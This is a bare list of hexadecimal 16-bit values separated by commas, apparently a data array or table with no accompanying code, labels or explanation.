0x20cf, 0x5228, 0xad4, 0xb7ed, 0xae4a, 0x4f14, 0x230b, 0xa803, 0x3e10, 0x5812, 0xb8c2, 0x289d, 0xea0d, 0xcd37, 0xc819, 0xd0c6, 0xa7a, 0x9061, 0x72f8, 0x4c16, 0x146c, 0x888d, 0xe4d, 0x138e, 0x2a80, 0x1ad6, 0xd199, 0x3512, 0xfc2a, 0x5d2e, 0x78fe, 0x6b60, 0x50fa, 0xcdc6, 0x4919, 0xec22, 0x1fde, 0x73a0, 0xa6f8, 0x4f6b, 0xe505, 0x70e8, 0x74a6, 0x831f, 0xc87, 0x9a47, 0xfc5, 0x20e4, 0xf730, 0xcfe7, 0xf099, 0x3d76, 0x8461, 0x205f, 0xc113, 0x93e3, 0x570d, 0x85f5, 0xac38, 0xfbef, 0xa6db, 0xec8, 0xadfc, 0xcdd, 0x172e, 0x97f2, 0x4c25, 0x6bf4, 0xb7db, 0x6f38, 0xd198, 0x7ad6, 0xf60d, 0x31ab, 0x9056, 0x606c, 0xd293, 0x98c0, 0x2873, 0xb9f8, 0xcc0, 0xe1c9, 0x1a04, 0xcc3b, 0x89d6, 0xd1f1, 0x6444, 0xdd86, 0x172f, 0x407, 0x71cb, 0x7500, 0x1de7, 0xa8b, 0x8dff, 0xa702, 0x34c6, 0xc525, 0xb405, 0xa5ba, 0xaf3e, 0x9f6, 0x95db, 0x8e1c, 0xabaf, 0xfb6b, 0x41df, 0x8b4f, 0x9e65, 0x83e9, 0xeb9f, 0x1831, 0xd931, 0xf6a6, 0xd363, 0x1ab5, 0x6f8e, 0x1034, 0xbcab, 0x842d, 0x7950, 0x2db4, 0x7b6c, 0xd948, 0x9648, 0x5558, 0x90bd, 0xfeef, 0x56d1, 0xc2de, 0xc710, 0xe16, 0xb191, 0x88da, 0xafed, 0x1d94, 0x4924, 0x4d03, 0xa9c0, 0x4c1a, 0xfdbb, 0x701, 0x33d, 0xde06, 0x5df3, 0xcf4e, 0x223a, 0xfe97, 0x1752, 0x3cbd, 0x6807, 0x5dc8, 0xbae2, 0x94d5, 0x2158, 0x330, 0x6d4, 0x426b, 0xb61d, 0xf1ec, 0x37a0, 0xa5d1, 0xdbf5, 0xbf7d, 0x54a1, 0xdab7, 0x13a4, 0xb2a1, 0x2a46, 0xf5, 0x32f8, 0xba6a, 0x819b, 0xbdef, 0x36f8, 0x2caf, 0xc95b, 0x7e1b, 0xfd1, 0x319f, 0xa9a2, 0x3bce, 0xac77, 0x7e42, 0x3b12, 0x3985, 0x7e0d, 0xeb0, 0x1483, 0xd037, 0xe1e2, 0x4c7b, 0x155c, 0x89a9, 0xd28c, 0x6056, 0x6c57, 0x388f, 0xbfaf, 0x96ce, 0x53e3, 0xc30f, 0x8d4, 0x4903, 0x95cc, 0x8a60, 0x5bd8, 0x11ab, 0x9b9, 0x461b, 0x80d1, 0x3c29, 0xcfce, 0x2e0d, 0xe2c, 0x354c, 0xccc0, 0xaecd, 0x3b56, 0xdb3e, 0xd28f, 0xee05, 0x590a, 0x9ce8, 0x6c24, 0x88d1, 0x12b5, 0x17fa, 0xe0d9, 0xfb92, 0xec71, 0x7ba2, 0xd0ac, 0xbb16, 0x6361, 0x3213, 0x885f, 0x2749, 0x3aa1, 0x2ae3, 0xad53, 0x39d1, 0xc7e, 0x6a6, 0x4411, 0xa9b5, 0xd552, 0xd0bf, 0xf6eb, 0x1e71, 0xcfab, 0xb4f3, 0xae42, 0x814e, 0xd64b, 0x3b49, 0x6287, 0x2015, 0x2fdc, 0x22f8, 0xaf19, 0x3362, 0x2884, 0xba09, 0xeff6, 0xdd7b, 0xd09b, 0xd0e1, 0x141c, 0xa516, 0xa43c, 0xfa3f, 0xefff, 0x90fd, 0x343c, 0x3cb8, 0xf863, 0xf8d8, 0xbbd0, 0x3651, 0xbfcc, 0x1044, 0x602d, 0xda90, 0x5e3f, 0x7ba6, 0xb8c, 0xe975, 0x18a7, 0x62f8, 0xec6b, 0xe7f7, 0x8191, 0xad0a, 0x598b, 0x9527, 0xbc55, 0xa610, 0x93d2, 0x7db5, 0x1b2f, 0x1080, 0x2460, 0xcd6b, 0xb2d5, 0x812d, 0xc674, 0x9ad0, 0x6592, 0x7ee8, 0x45f, 0x5205, 0xc0e6, 0x5b73, 0x99c8, 0x1d01, 0xc92c, 0x1385, 0xf4c3, 0xfe25, 0x9537, 0x4b6c, 0x4621, 0xf399, 0xa9a0, 0x315e, 0x5d38, 0x5d94, 0xf744, 0xb552, 0xcb99, 0x3082, 0x73a3, 0x3be8, 0x8e84, 0x135e, 0xd52e, 0x844, 0x8845, 0xf88c, 0x86e3, 0xb5fc, 0xf303, 0xff95, 0x55d7, 0x7632, 0xb6af, 0x4c38, 0x671, 0xe1af, 0x6bdc, 0xc4ef, 0x1ac4, 0x77e4, 0x730e, 0x7d64, 0x651, 0x7bfd, 0xeb3f, 0x4b37, 0x3a6d, 0x708f, 0xf9b0, 0x6ee2, 0x9129, 0xa97, 0x8a21, 0xb56e, 0xf894, 0x481f, 0x6fdb, 0xdb6b, 0xb8e7, 0xa5f, 0x14bd, 0xca82, 0xd7eb, 0xe8c4, 0xdd36, 0xd53d, 0xaa40, 0x8a66, 0x77c9, 0x33e4, 0x5748, 0x2c6f, 0x425f, 0x62c2, 0xe44c, 0x56e7, 0x1bb9, 0x5e66, 0x1999, 0x6ceb, 0x2eb5, 0xbbef, 0x4802, 0x621e, 0x7572, 0x8330, 0x89c8, 0x1fc7, 0xbe5c, 0x412a, 0xa3e7, 0xdbf4, 0x801b, 0x9a6f, 0xc216, 0x4e38, 0xfc4f, 0xc2a9, 0x73f0, 0x6c5d, 0x759, 0x7ddd, 0x9fe4, 0x1ba2, 0xbe74, 0x975b, 0xf49b, 0xcc67, 0xd023, 0x1525, 0xdbc6, 0xadd6, 0x9f0b, 0xe908, 0x3519, 0x812f, 0x763a, 0xba24, 0x3e06, 0xd996, 0x7295, 0x1046, 0xa788, 0x4d38, 0x23d1, 0xca5f, 0x4b0c, 0xb583, 0x1807, 0x24a, 0x8e35, 0x58be, 0xc8c5, 0xcfff, 0xac09, 0x848b, 0xdf82, 0xf631, 0x6877, 0x8499, 0xa18c, 0xabc6, 0xd855, 0x5db3, 0xef97, 0xb053, 0x38ea, 0xe236, 0xe31e, 0x8bcc, 0x5a71, 0x6cc5, 0x44e3, 0xe7cd, 0x7fb6, 0x84e3, 0xda07, 0x3634, 0xf697, 0x3092, 0x3be3, 0x1251, 0x372e, 0x3d84, 0xd48e, 0x2fe, 0x5908, 0x6203, 0x6723, 0x8b51, 0x8e7e, 0x3a53, 0x4a6f, 0xe605, 0x732a, 0xefa0, 0xbac3, 0x6e69, 0xd839, 0xf534, 0x9828, 0x4cd9, 0x7dd1, 0xff89, 0x2e9e, 0x385f, 0xde9, 0x8272, 0xd474, 0xa9d0, 0xc87a, 0x9798, 0x1bed, 0x5573, 0x9c30, 0x722c, 0x75fb, 0x703f, 0x3721, 0x2b71, 0x9653, 0x4769, 0x5260, 0x6683, 0x8fa8, 0xeffa, 0xf889, 0x78f2, 0x8d31, 0x2101, 0xa2ea, 0x600d, 0x4db5, 0x6f89, 0xb355, 0x1c78, 0x9170, 0x9d58, 0x5fca, 0x63a0, 0xaa8, 0x24df, 0xdd78, 0xa678, 0x8e1d, 0x7d75, 0x6bf, 0x1fc9, 0x7e86, 0xce05, 0x1948, 0x15dc, 0x7d1b, 0x9e9f, 0x3c43, 0x6312, 0x9cd6, 0x9c03, 0x44d1, 0x2497, 0x7fc, 0x1c72, 0x671b, 0xfac9, 0x172a, 0xa005, 0xf710, 0x6123, 0x73e2, 0xec56, 0xe98d, 0x4b02, 0x1c8e, 0x8373, 0xf8f6, 0x1b0d, 0x7758, 0x6436, 0xd8be, 0xd380, 0xbb06, 0x2a99, 0x5cbc, 0xd6fe, 0x55e1, 0x1f24, 0xd779, 0xdf54, 0xd123, 0xf33d, 0x9677, 0x4d71, 0x90b1, 0x85f1, 0x2c1, 0xb438, 0xf1c0, 0xc91f, 0xeefa, 0xbfb7, 0x70c0, 0xbc0c, 0x5ec7, 0x6739, 0xe8a3, 0x12ac, 0xb399, 0xebfd, 0x4c2f, 0x5c7e, 0x118a, 0x999e, 0x5b27, 0x3242, 0x5385, 0x629a, 0x59ab, 0x6de8, 0x41a, 0x4a20, 0x5244, 0x9e3e, 0x4dcd, 0x6fec, 0xcf4, 0x9758, 0x375, 0x7882, 0xa832, 0xd4c6, 0x6211, 0x751c, 0x6307, 0xceee, 0xa491, 0x4ae7, 0xaa55, 0xf928, 0xd127, 0x1933, 0xb981, 0x7a99, 0x5e12, 0x31be, 0xa2d2, 0x794d, 0xe5b0, 0xca8, 0x98d2, 0x889, 0x6ec4, 0xac7a, 0xecf6, 0x53cb, 0x6c11, 0x251, 0xd4f9, 0x4622, 0x4639, 0x3639, 0x6c77, 0x207d, 0xa38c, 0x2405, 0x6060, 0x60df, 0x47e4, 0x63b1, 0x2ac2, 0x49ee, 0x9827, 0x5981, 0xd9db, 0xcef6, 0x30b1, 0x5fb9, 0x463b, 0x3ebf, 0x9fa1, 0x3470, 0xd40d, 0x47a8, 0x42ef, 0x1a22, 0xdd8, 0x71a1, 0xcc96, 0xfc59, 0x2c7b, 0xb4b8, 0x3315, 0x1de2, 0xb1cd, 0xfbcc, 0xeb0c, 0xffc2, 0xdfbc, 0x4e32, 0x973, 0xfff2, 0xbe37, 0x3ecd, 0xe21d, 0x1a71, 0x4a49, 0xa435, 0x34a4, 0x99f1, 0xb939, 0x41b8, 0xbd04, 0x68c8, 0xcac4, 0x799, 0xc1df, 0x2f8c, 0xce71, 0x19ad, 0x14d2, 0x345e, 0x5263, 0xb3bc, 0xef2d, 0x28b8, 0x2bb0, 0x5, 0xf08c, 0xb5f5, 0xd7a3, 0x3375, 0xde0c, 0xefe5, 0x1eab, 0x3dd, 0x5fb, 0x8daf, 0xa3ea, 0x479c, 0x5b2b, 0xd712, 0xd4c2, 0x385b, 0x1460, 0x764a, 0xfae4, 0xdfb, 0x2ea5, 0x115a, 0xdde0, 0x4a59, 0x392e, 0x4d4c, 0x9c0c, 0xa216, 0xee77, 0xdbff, 0xc51a, 0xfd0c, 0x8809, 0x26fd, 0xe1bf, 0x783a, 0xb2e4, 0xbf08, 0xd4fa, 0x7e25, 0x7c0c, 0x97f6, 0x2d11, 0x1545, 0xf5cf, 0xd670, 0x22a7, 0x7e9d, 0x2e0f, 0x2476, 0x1057, 0x9052, 0xdff9, 0x8f40, 0x78b6, 0x473e, 0x2c54, 0x80f7, 0xcc75, 0x6d5c, 0x118b, 0x7b5f, 0x4080, 0xae90, 0x5884, 0x8342, 0xb62e, 0x7a66, 0x4789, 0x925b, 0xe865, 0xe45a, 0x8ef1, 0x1f61, 0xdd3c, 0x3b2f, 0x2f35, 0x8ad7, 0xe528, 0x4bef, 0x6bef, 0xf3f5, 0x4aaa, 0x2cb7, 0x604e, 0x1cb, 0xe6e5, 0x5ec2, 0xa243, 0xabff, 0xb635, 0xfaf9, 0x1484, 0xb44d, 0xb129, 0xf9fb, 0xee91, 0xeae4, 0x45e1, 0xe81e, 0x82b8, 0xff29, 0x12fa, 0x5644, 0x5c6c, 0x7c9a, 0xe586, 0x82af, 0x7665, 0x2b24, 0x9ffc, 0xbbb3, 0xb2a5, 0xd71c, 0xa3f, 0x7503, 0x83eb, 0xf3b3, 0x6766, 0x20c8, 0x5c7b, 0xb290, 0x8c8a, 0xc672, 0x9e9d, 0x88b8, 0xb249, 0x44e2, 0xb4f, 0x518f, 0x3cfb, 0xd64e, 0x7b4d, 0x7a35, 0xde24, 0x115b, 0x4662, 0x7fca, 0xfb88, 0xde40, 0x4f12, 0x7c13, 0x753b, 0xc8d2, 0x3f4c, 0xe077, 0x9800, 0xdfde, 0xba0f, 0xe9e4, 0xf060, 0xc038, 0xf0d6, 0x84f1, 0xce0d, 0xc928, 0x3463, 0x9d4f, 0xc023, 0x5039, 0x3746, 0xa9, 0xb6e9, 0xddeb, 0xb9de, 0x249e, 0xb04f, 0x54b4, 0x66c6, 0x89d5, 0xe139, 0x5ae, 0xe591, 0x346b, 0x5962, 0x7052, 0xb757, 0x18a3, 0x9296, 0x6910, 0xd935, 0xb517, 0x7c46, 0x46dd, 0xa31d, 0xc860, 0x523a, 0xa716, 0xabcb, 0x9a59, 0xf0a, 0xb1dc, 0x38b1, 0x7b19, 0x46c2, 0x7f39, 0xce90, 0x539f, 0x3c74, 0xad55, 0x4790, 0x4117, 0x2a8f, 0xe6fe, 0x1f31, 0xe296, 0x4cb7, 0xfc5b, 0xcc4f, 0x6784, 0xb8e2, 0xd0b6, 0xa03f, 0x4189, 0xd4d, 0xf681, 0x6fc5, 0x2e89, 0x7ce9, 0xf725, 0xdf5e, 0x828b, 0xb6b4, 0xf8a0, 0x885e, 0x4f1, 0xb906, 0x375b, 0x84d0, 0xede5, 0xf641, 0x2cc1, 0xac7b, 0x2326, 0x32e1, 0x11ce, 0x5627, 0x8576, 0xcf70, 0x2160, 0xc82e, 0xc3cb, 0xfc3a, 0x5c82, 0x9ae4, 0xd30a, 0x4d41, 0x51fa, 0x6fe8, 0x2168, 0x9971, 0x545d, 0x72, 0xa1dd, 0xc1bc, 0xeb7f, 0x1cb7, 0x3654, 0x6de2, 0x3f92, 0x76f2, 0x6c47, 0x3906, 0xdcb2, 0x3152, 0x6137, 0x3fde, 0x3395, 0x78f3, 0xf6c7, 0xc154, 0xfefe, 0x3052, 0x8204, 0x6608, 0x2e39, 0xe43f, 0x8606, 0x10a3, 0x6dc, 0xe324, 0xdeda, 0x4c50, 0x9124, 0xf9a1, 0x904a, 0x8f02, 0xfdb6, 0x76de, 0x672c, 0x6f56, 0xd85b, 0x407e, 0xfe5b, 0xb46e, 0xeb7b, 0x5950, 0x3138, 0x6bda, 0x2e3b, 0x1a89, 0x9adf, 0x69c3, 0xc9bc, 0xd8b2, 0xdac2, 0x8847, 0x4e3c, 0xc150, 0x2e12, 0x1bf4, 0x2745, 0x1195, 0x14e3, 0x743c, 0x1f7a, 0x1a, 0xc9b9, 0x14fb, 0xdc04, 0xe7fc, 0x6294, 0x46cb, 0x3b25, 0x2923, 0xdf98, 0xbcee, 0x3a8c, 0xd0af, 0xae2a, 0x143a, 0x924f, 0x533a, 0x6152, 0x75f6, 0x5b30, 0x3bc5, 0x9a21, 0xe7dc, 0x819f, 0x74ac, 0x1bb5, 0x37d6, 0xefb0, 0x4128, 0x43ae, 0xec81, 0xeb27, 0xbb39, 0xb7e9, 0xcd98, 0x7c08, 0x983a, 0xf9f6, 0x9ac2, 0x4301, 0xf394, 0xa635, 0xc205, 0x3058, 0x6c79, 0xc66, 0xf679, 0x15d0, 0x1431, 0xff75, 0xa8eb, 0x8aab, 0xb383, 0x7171, 0xafe3, 0xbd3d, 0x5f87, 0xddce, 0xedd6, 0x2062, 0x12eb, 0xa421, 0xc3f7, 0xa717, 0x9353, 0x4824, 0x3083, 0x6117, 0xb193, 0xea44, 0xdaaf, 0xefcd, 0x6cca, 0xdf2d, 0x2bb, 0x23fa, 0x2c70, 0x4de0, 0x23c2, 0x4df2, 0xce24, 0x4145, 0x476, 0xa19c, 0xca3f, 0xeb65, 0xbf05, 0xa3bb, 0xcc3d, 0xe783, 0x273a, 0xbc70, 0xd12e, 0x3dd4, 0x6b3, 0xe22b, 0x41a5, 0xdea, 0x969f, 0x3bff, 0x63a2, 0x742a, 0xfbe8, 0x4c4e, 0x9db4, 0x53b, 0x3bd8, 0xec44, 0x740f, 0xb4eb, 0x3a3d, 0x3267, 0xe081, 0x4646, 0x2183, 0xffdb, 0x1ead, 0x45da, 0x4974, 0xbff6, 0x518d, 0x74c, 0x2bec, 0xcf91, 0x34ed, 0x44d0, 0x2bce, 0xce74, 0x5687, 0x265c, 0x1c30, 0x816d, 0x9253, 0x1f11, 0xa86d, 0xf8ee, 0xad9e, 0xeb01, 0x6e27, 0xd3ba, 0x60d6, 0x3494, 0x2148, 0xb787, 0xf305, 0x8dcf, 0xd447, 0x2c5e, 0x33a2, 0x557a, 0x3623, 0x790a, 0x33e8, 0x24ed, 0xd463, 0x853, 0x531e, 0xaf59, 0xceb9, 0x2bb7, 0x1b8b, 0xa5c4, 0x1d1a, 0xee5, 0xf2e0, 0xfabc, 0x60b5, 0x9536, 0x1c39, 0xd965, 0xcc41, 0x340, 0xd71e, 0x7c24, 0x20da, 0xc483, 0x3c9d, 0xb31e, 0x1578, 0xba9d, 0x9301, 0xb05b, 0x632f, 0xd38b, 0xd2eb, 0x5651, 0x890d, 0xafbd, 0x4521, 0xe928, 0xfbaf, 0x24ab, 0x5550, 0x494c, 0xb92, 0x5d19, 0x9500, 0x52f4, 0x8630, 0x8d80, 0xd81b, 0xe836, 0xad73, 0x406c, 0x1dd2, 0xc4cf, 0x3a0, 0x2e80, 0x7cea, 0xb7b7, 0xebd3, 0xce55, 0x5b3c, 0xaef0, 0xe440, 0x7a70, 0xdbe, 0xe197, 0xd1d0, 0x31d9, 0x887b, 0xb47f, 0x1ff6, 0x2946, 0xc259, 0x8b29, 0xb010, 0x3733, 0x447d, 0x2e28, 0xcd67, 0xd74, 0x53fb, 0xc3a, 0x6b2f, 0x9cce, 0x2650, 0x1a0, 0x1af0, 0xcc03, 0xbce7, 0x4470, 0xb557, 0xc16c, 0xb0c0, 0x5c2d, 0x6e, 0xa4d6, 0xa19b, 0x8ea1, 0x9086, 0x3aed, 0x2777, 0xc6d5, 0x11bc, 0x2e9c, 0xc146, 0x1c79, 0xf123, 0x2c6d, 0x1d46, 0x3a28, 0xff40, 0xf47b, 0x8cc5, 0x8241, 0x88d7, 0x5707, 0x8e73, 0xce6, 0xefea, 0xf3cc, 0x97be, 0xaedd, 0xe265, 0xb287, 0x4d08, 0xc1c8, 0x6e34, 0xbc66, 0xc812, 0x36a, 0xf6ae, 0x7a03, 0xf236, 0x7266, 0x47c5, 0x29e1, 0xf3a, 0x2520, 0x297b, 0xf85f, 0x54b1, 0x1360, 0x961d, 0x170f, 0xb52a, 0xf591, 0xf1f5, 0xfecf, 0x2f73, 0x9cfe, 0x2e24, 0x9c51, 0xca92, 0xb35d, 0x4cdd, 0xf4aa, 0xa406, 0x250e, 0x68cb, 0x6e42, 0xc86b, 0xa64d, 0xbbaa, 0x2ffd, 0x60f3, 0x432c, 0x1b6d, 0xbd18, 0x1a0f, 0x362b, 0x56ad, 0xf495, 0x9643, 0xf94, 0x2b0e, 0xfce7, 0xd6bd, 0xe730, 0xe221, 0xdbc8, 0x7f98, 0x4670, 0x129c, 0x6dee, 0x4e1, 0xbae3, 0xd48f, 0xe2d2, 0xa179, 0xf3ae, 0xf464, 0xf19a, 0x4dbe, 0xfb75, 0x3b5a, 0xb194, 0x5600, 0xe12d, 0xe329, 0x44c3, 0x14b3, 0x2ce5, 0xdc75, 0x9edc, 0x359a, 0xac80, 0x5f31, 0xba88, 0x7e24, 0xcd16, 0xf75d, 0xb306, 0x714, 0x9534, 0xa8d3, 0xfde2, 0x746b, 0xfaa6, 0x3bdc, 0xf2e2, 0x5775, 0x18f9, 0x67a4, 0x9701, 0xdd63, 0xf1f6, 0x2f15, 0xa138, 0x5c25, 0x2df8, 0x79ba, 0xe239, 0x662, 0xd2f2, 0x3ad2, 0xca77, 0x54d3, 0x125b, 0x5559, 0x68e6, 0x39c6, 0x77fe, 0x9f93, 0xbabf, 0x3a30, 0x1cc3, 0xaa3a, 0x9df4, 0x8d74, 0xf798, 0x44ba, 0x9b27, 0x376a, 0x1d0b, 0x86a, 0x6c85, 0xd48d, 0x1aa8, 0x94e, 0xeb1b, 0xe11e, 0x1607, 0xd177, 0x69aa, 0x9eb2, 0x58fe, 0x87c8, 0x8920, 0x8635, 0xcff3, 0x339c, 0x73a4, 0x5a33, 0xac16, 0xd813, 0x5f42, 0x172c, 0xab1c, 0xceef, 0xeb8b, 0xada2, 0xefe8, 0x2816, 0x99c, 0x56ab, 0xa4a7, 0x6432, 0xa3a5, 0xe9f4, 0x161e, 0xb89c, 0x8f92, 0xe308, 0x8ab1, 0xc967, 0xffa0, 0x4cce, 0x2153, 0xd749, 0xcb28, 0xaf3b, 0xd230, 0x33f0, 0x4773, 0x93f4, 0x992, 0xe7e7, 0x4588, 0x7471, 0xd5f1, 0xc33e, 0xa96d, 0x36a8, 0x7209, 0x1461, 0xa964, 0x3eb0, 0x6de9, 0x76c6, 0x3bbe, 0x334f, 0xa7ee, 0x9910, 0x8a, 0x6c21, 0x9290, 0xcea2, 0x1663, 0x1494, 0x6781, 0x56b4, 0x7893, 0x2d80, 0x163f, 0x28f3, 0xff4, 0xa85e, 0xe117, 0xb256, 0xe725, 0x123c, 0x8a59, 0x94f5, 0xaa08, 0x6e56, 0x942, 0x61e3, 0xbc79, 0xbcbd, 0x6251, 0xcb1f, 0x916d, 0x614c, 0x260, 0x6d09, 0x208b, 0x41eb, 0xf345, 0x2640, 0xb2aa, 0xa622, 0xec3, 0xc96a, 0x3588, 0xb6ed, 0xdb58, 0x8feb, 0xcca1, 0x23, 0x79fa, 0x130c, 0x377d, 0x9aba, 0x67a1, 0xbf3f, 0xd46e, 0x61fb, 0x3217, 0x9d19, 0xdd41, 0x75fc, 0x4092, 0xc07d, 0x6cae, 0x22a4, 0x4941, 0x48d2, 0x9918, 0x8015, 0x373d, 0x1d58, 0x4837, 0x8399, 0xd66, 0x1a13, 0x595f, 0xe7c5, 0xbe2c, 0x3a02, 0x8c8c, 0x5d8f, 0x7481, 0x62d7, 0xd081, 0x4d1e, 0xc09b, 0xdd0d, 0xe033, 0x2dbc, 0x36db, 0x557d, 0x6b5e, 0xa890, 0x3681, 0xe14a, 0xbb11, 0x77c5, 0xe46d, 0x4505, 0xcb7a, 0x2214, 0x78ac, 0xa84, 0xe4d3, 0xe636, 0x2f77, 0xd8f9, 0x5d15, 0x4122, 0xeaef, 0xabee, 0x395c, 0xc78c, 0x6e26, 0x7d79, 0x89a8, 0xc18a, 0x4111, 0xd407, 0x9b3, 0x170e, 0xec34, 0x1743, 0x907d, 0xbc95, 0xca65, 0x541b, 0x914f, 0x40bf, 0xb303, 0xdec9, 0xc0b0, 0xf4d5, 0x87f3, 0xc110, 0xaec4, 0x45a0, 0xd613, 0x4ec5, 0x5a78, 0x2efd, 0xc7ca, 0xe8a1, 0x6db0, 0xd38f, 0x74e0, 0x1355, 0x6a13, 0x25d8, 0xcad2, 0x5a7b, 0x31f2, 0x2c5a, 0x8d98, 0xc2e9, 0x6b86, 0x919e, 0x80bf, 0xb213, 0xe59d, 0xcbea, 0x5163, 0x4ba4, 0x86ca, 0xdab8, 0xb1bc, 0xbdfa, 0xd17a, 0xc5e0, 0x9e6, 0x7a3c, 0x50d8, 0x69ff, 0x154a, 0x64f0, 0xccf, 0x198c, 0x6b1e, 0x350, 0x369d, 0x5aa5, 0xafce, 0x1a2d, 0x8227, 0xf2ff, 0x7cc7, 0x4ce5, 0x18a5, 0xa46c, 0x6909, 0x6ac4, 0x3f1f, 0x83, 0x5985, 0xe5de, 0x9dc1, 0x8b98, 0xee6c, 0x7eda, 0x22c3, 0x1f85, 0xe32d, 0x6120, 0xef2e, 0x26c9, 0xabfe, 0xc220, 0x7374, 0x520c, 0x648c, 0x7309, 0x7193, 0x2d, 0x190f, 0x9661, 0xd535, 0xcf85, 0xb3fa, 0x2, 0xc948, 0x494, 0x4b53, 0x420c, 0x507, 0xd7d9, 0x437c, 0x5623, 0xc8a8, 0x5ddc, 0xed9c, 0xd2b7, 0xa471, 0xfa72, 0x515c, 0x1b42, 0x1863, 0xe0a3, 0x12b1, 0xfc36, 0xc6a2, 0x66f3, 0x7415, 0x576, 0xf3c3, 0x960a, 0x6452, 0x59b3, 0x21f7, 0x3e0e, 0x8e87, 0xd7, 0xfc93, 0xc304, 0x4743, 0x9526, 0xb679, 0xb712, 0xf48b, 0x7e69, 0xd498, 0x67da, 0x8e4f, 0x9673, 0x2b03, 0x977d, 0xf586, 0xbb5c, 0xbae1, 0x9258, 0xa08c, 0xb9da, 0x4009, 0xc970, 0xecdd, 0x1369, 0x4bd9, 0x12f7, 0x3b7e, 0xd67e, 0xfe4f, 0xc95c, 0x9e00, 0xb6f0, 0x1515, 0x167, 0x4031, 0x3d16, 0x3b6a, 0xfb2b, 0x20a9, 0x7898, 0xcbca, 0x9209, 0xd36b, 0xe923, 0xc716, 0x8aa, 0x8d62, 0x570e, 0xcde8, 0xec55, 0x4ecb, 0x1fa0, 0xdbf, 0xb094, 0xef81, 0x1c94, 0xfe37, 0xf13b, 0x9b57, 0xa17a, 0x1cd8, 0x3c1c, 0x4c2, 0x177, 0x33f6, 0x39ac, 0xf0ee, 0xdcc8, 0xa0aa, 0x7393, 0xd58a, 0x27a3, 0x3d95, 0xbe8f, 0x8956, 0xae4c, 0xe7da, 0xe890, 0xd328, 0xa5c9, 0x2df2, 0x85be, 0xedcc, 0x7031, 0xd891, 0x9a41, 0xdb54, 0xcb19, 0xf04f, 0x670f, 0xcea4, 0x669e, 0x4fad, 0x164f, 0xb6f2, 0x32fc, 0xce7f, 0x3d07, 0x8db3, 0x15a7, 0x8253, 0x5deb, 0xa206, 0x4f38, 0x3702, 0x7082, 0xe3c, 0x68c2, 0x9fa, 0xf565, 0x3473, 0x63bf, 0xfd6a, 0x868, 0x91a4, 0x171e, 0x3d0e, 0xd953, 0x54bb, 0x56a1, 0xd67b, 0xc4ed, 0xcc8, 0xab2, 0x3e32, 0x1b1b, 0xd6aa, 0xefd6, 0x5a15, 0x61c0, 0x246d, 0x88e1, 0x8580, 0xa876, 0x4152, 0x62ca, 0xb705, 0x4317, 0x5a2, 0x22de, 0xd644, 0x856f, 0x6278, 0x87fc, 0x5ae3, 0x26ac, 0x2352, 0x844f, 0xb9d8, 0x5ba9, 0x6621, 0x2931, 0x535b, 0xe895, 0x335f, 0xb91d, 0xc8f3, 0x3096, 0x9166, 0xde5d, 0x27cc, 0x8fb3, 0x4250, 0xc4f6, 0x246e, 0xf8aa, 0xa338, 0x94a0, 0x459, 0xbff5, 0x17cb, 0x46e0, 0xf1cf, 0xaf65, 0xe67d, 0x4911, 0xdf52, 0x6c7, 0x226, 0x2ae1, 0x9f2a, 0x7491, 0xd558, 0x4f4e, 0x50cd, 0x7420, 0x850e, 0x3283, 0x67a3, 0x672d, 0x3e5b, 0xa988, 0xae5b, 0x2d9, 0xb357, 0xd4b, 0xd021, 0xf0a0, 0x509f, 0x9bbb, 0x6437, 0xd03, 0xb14c, 0xf7d3, 0xbbbc, 0xe061, 0x4068, 0xed21, 0x7a4a, 0xfa9, 0x882c, 0x1581, 0x954d, 0x3129, 0x91a6, 0x4afb, 0x4610, 0x644c, 0x77ad, 0x1d1e, 0xfd7a, 0x643d, 0xa8b3, 0xe6bc, 0x1c4d, 0x9453, 0xaddc, 0x98db, 0xeaa7, 0x6a00, 0x803c, 0xf355, 0x9329, 0xc148, 0x7e74, 0x8bdf, 0x679d, 0x3824, 0xb3ef, 0x6857, 0x5c64, 0xdabd, 0x68, 0x9805, 0x8214, 0x6d26, 0x8d8e, 0xf2c1, 0x6588, 0xee6e, 0x969, 0xbcce, 0xa940, 0xce15, 0x15c3, 0x376e, 0x2798, 0x836c, 0x87ef, 0x67bf, 0xa1fc, 0x3eae, 0x706d, 0x22f1, 0xa77c, 0x526e, 0x43e2, 0x332a, 0xc2a4, 0xd8b8, 0x51d7, 0x7170, 0xf93b, 0x6579, 0x1c55, 0xdd15, 0xc441, 0x289, 0x2882, 0xe54f, 0x98ae, 0xf903, 0x4134, 0xe501, 0xb2b0, 0xe251, 0xd92f, 0x99d, 0xf3a0, 0xa665, 0x7f17, 0x8318, 0x416a, 0xf4e9, 0xdf4c, 0x9e6b, 0x7c5, 0x168, 0x8142, 0x24c0, 0x963, 0xcbe6, 0x2e0a, 0x8056, 0x91f3, 0xcf5b, 0xba43, 0x80a4, 0xe293, 0x66f6, 0xfa1b, 0xeac1, 0x44f2, 0x349c, 0x676d, 0xb53c, 0xc1c0, 0xa0d8, 0x86d3, 0x906a, 0xd2a7, 0x42f5, 0x903d, 0xd545, 0x4a29, 0xc38, 0x2bd1, 0xbc2d, 0xc174, 0xdf1e, 0x8f8, 0xf5f8, 0xbf70, 0xfcbd, 0x19c3, 0x78e2, 0x1704, 0xd27d, 0x3d0a, 0x204b, 0xfe27, 0x1fad, 0x14e0, 0x1c29, 0x3c8c, 0xda6, 0x8d52, 0xe4b1, 0x192, 0xd95d, 0x4e31, 0x4a92, 0xed7d, 0x2b46, 0x365c, 0xaa04, 0xde9a, 0x8d69, 0x2e40, 0x3e3e, 0x71bd, 0xb27b, 0x949b, 0x51ff, 0x4ac5, 0xd5c5, 0xbeec, 0x80ad, 0x4844, 0xcba7, 0xb8a7, 0xe5cf, 0xdd5, 0x9bfe, 0x5245, 0x33d7, 0xac37, 0x868f, 0x27ea, 0x9727, 0x2c39, 0x1f30, 0x9ccc, 0xd2d8, 0xa84c, 0x511c, 0x12fb, 0x79ab, 0xe75f, 0x9a2c, 0xb78e, 0xdf9c, 0x7f13, 0x9c90, 0x517f, 0xf919, 0x8afd, 0x8785, 0xc443, 0x5f12, 0xc099, 0xcabc, 0x8b44, 0x304e, 0x5fa5, 0xa5ad, 0xfbe4, 0x6109, 0xdc08, 0xc8c2, 0x3116, 0x526d, 0x7b58, 0xb87b, 0xe9c, 0x9dbd, 0x97ad, 0xa6ff, 0x4677, 0x69d6, 0x754b, 0x1c10, 0x7fdd, 0x7a1e, 0xf004, 0x8c3a, 0x6fa9, 0x5f71, 0x49f7, 0xa342, 0x4ad4, 0x7452, 0x377f, 0x423, 0x4333, 0x7a7b, 0x9db0, 0xaab5, 0x3206, 0xb5c, 0x90be, 0x88f8, 0xd6e1, 0x6b63, 